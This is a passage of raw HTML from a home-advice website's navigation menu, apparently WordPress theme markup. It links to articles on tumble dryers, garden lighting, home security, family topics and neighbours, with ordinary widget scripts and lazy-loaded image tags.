                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers">Top 5 Condenser Tumble Dryers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-best-garden-lighting-to-buy/" rel="bookmark" title="What is the best garden lighting to buy"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the best garden lighting to buy - Home Guide Expert" title="What is the best garden lighting to buy" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the best garden lighting to buy - Home Guide Expert" title="What is the best garden lighting to buy"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/utilities/electricity/" class="td-post-category">Electricity</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-best-garden-lighting-to-buy/" rel="bookmark" title="What is the best garden lighting to buy">What is the best garden lighting to buy</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696a9a1aaef5a" data-td_block_id="td_uid_18_696a9a1aaef5a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696a9a1aaef5a" data-td_block_id="td_uid_18_696a9a1aaef5a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-181"><a href="https://homeguideexpert.com/category/technical/">Technical</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696a9a1aba18d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696a9a1aba18d" ><script>var block_td_uid_24_696a9a1aba18d = new tdBlock();
block_td_uid_24_696a9a1aba18d.id = "td_uid_24_696a9a1aba18d";
block_td_uid_24_696a9a1aba18d.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_24_696a9a1aba18d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_696a9a1aba18d_rand","tdc_css_class_style":"td_uid_24_696a9a1aba18d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_24_696a9a1aba18d.td_column_number = "3";
block_td_uid_24_696a9a1aba18d.block_type = "td_block_mega_menu";
block_td_uid_24_696a9a1aba18d.post_count = "4";
block_td_uid_24_696a9a1aba18d.found_posts = "35";
block_td_uid_24_696a9a1aba18d.header_color = "";
block_td_uid_24_696a9a1aba18d.ajax_pagination_infinite_stop = "";
block_td_uid_24_696a9a1aba18d.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_24_696a9a1aba18d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_696a9a1aba18d" id="td_uid_25_696a9a1abc581" data-td_block_id="td_uid_24_696a9a1aba18d" data-td_filter_value="" href="https://homeguideexpert.com/category/technical/">All</a><a class="mega-menu-sub-cat-td_uid_24_696a9a1aba18d"  id="td_uid_26_696a9a1abc5db" data-td_block_id="td_uid_24_696a9a1aba18d" data-td_filter_value="39" href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a><a class="mega-menu-sub-cat-td_uid_24_696a9a1aba18d"  id="td_uid_27_696a9a1abc62e" data-td_block_id="td_uid_24_696a9a1aba18d" data-td_filter_value="2958" href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a><a class="mega-menu-sub-cat-td_uid_24_696a9a1aba18d"  id="td_uid_28_696a9a1abc67a" data-td_block_id="td_uid_24_696a9a1aba18d" data-td_filter_value="38" href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a><a class="mega-menu-sub-cat-td_uid_24_696a9a1aba18d"  id="td_uid_29_696a9a1abc6c5" data-td_block_id="td_uid_24_696a9a1aba18d" data-td_filter_value="37" href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a></div></div><div id=td_uid_24_696a9a1aba18d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-can-i-protect-my-home-from-burglars/" rel="bookmark" title="How can I protect my home from burglars"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to Protect your Home From Burglars - Home Guide Expert" title="How can I protect my home from burglars" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to Protect your Home From Burglars - Home Guide Expert" title="How can I protect my home from burglars"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/home-security/" class="td-post-category">Home Security</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-can-i-protect-my-home-from-burglars/" rel="bookmark" title="How can I protect my home from burglars">How can I protect my home from burglars</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers">Top 5 Condenser Tumble Dryers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696a9a1aba18d" data-td_block_id="td_uid_24_696a9a1aba18d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696a9a1aba18d" data-td_block_id="td_uid_24_696a9a1aba18d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-180"><a href="https://homeguideexpert.com/category/family/">Family</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_30_696a9a1abe990_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696a9a1abe990" ><script>var block_td_uid_30_696a9a1abe990 = new tdBlock();
block_td_uid_30_696a9a1abe990.id = "td_uid_30_696a9a1abe990";
block_td_uid_30_696a9a1abe990.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_30_696a9a1abe990_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_30_696a9a1abe990_rand","tdc_css_class_style":"td_uid_30_696a9a1abe990_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_30_696a9a1abe990.td_column_number = "3";
block_td_uid_30_696a9a1abe990.block_type = "td_block_mega_menu";
block_td_uid_30_696a9a1abe990.post_count = "4";
block_td_uid_30_696a9a1abe990.found_posts = "175";
block_td_uid_30_696a9a1abe990.header_color = "";
block_td_uid_30_696a9a1abe990.ajax_pagination_infinite_stop = "";
block_td_uid_30_696a9a1abe990.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_30_696a9a1abe990);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_30_696a9a1abe990" id="td_uid_31_696a9a1ac1df6" data-td_block_id="td_uid_30_696a9a1abe990" data-td_filter_value="" href="https://homeguideexpert.com/category/family/">All</a><a class="mega-menu-sub-cat-td_uid_30_696a9a1abe990"  id="td_uid_32_696a9a1ac1e68" data-td_block_id="td_uid_30_696a9a1abe990" data-td_filter_value="144" href="https://homeguideexpert.com/category/family/counselling/">Counselling</a><a class="mega-menu-sub-cat-td_uid_30_696a9a1abe990"  id="td_uid_33_696a9a1ac1edc" data-td_block_id="td_uid_30_696a9a1abe990" data-td_filter_value="150" href="https://homeguideexpert.com/category/family/finances/">Finances</a><a class="mega-menu-sub-cat-td_uid_30_696a9a1abe990"  id="td_uid_34_696a9a1ac1f68" data-td_block_id="td_uid_30_696a9a1abe990" data-td_filter_value="151" href="https://homeguideexpert.com/category/family/health/">Health</a><a class="mega-menu-sub-cat-td_uid_30_696a9a1abe990"  id="td_uid_35_696a9a1ac1fdc" data-td_block_id="td_uid_30_696a9a1abe990" data-td_filter_value="147" href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a><a class="mega-menu-sub-cat-td_uid_30_696a9a1abe990"  id="td_uid_36_696a9a1ac204e" data-td_block_id="td_uid_30_696a9a1abe990" data-td_filter_value="153" href="https://homeguideexpert.com/category/family/pets/">Pets</a><a class="mega-menu-sub-cat-td_uid_30_696a9a1abe990"  id="td_uid_37_696a9a1ac20c1" data-td_block_id="td_uid_30_696a9a1abe990" data-td_filter_value="146" href="https://homeguideexpert.com/category/family/shopping/">Shopping</a></div></div><div id=td_uid_30_696a9a1abe990 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/" class="td-post-category">Family</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer">How to make eyelash extensions last longer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/counselling/" class="td-post-category">Counselling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours">How to deal with difficult neighbours</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, 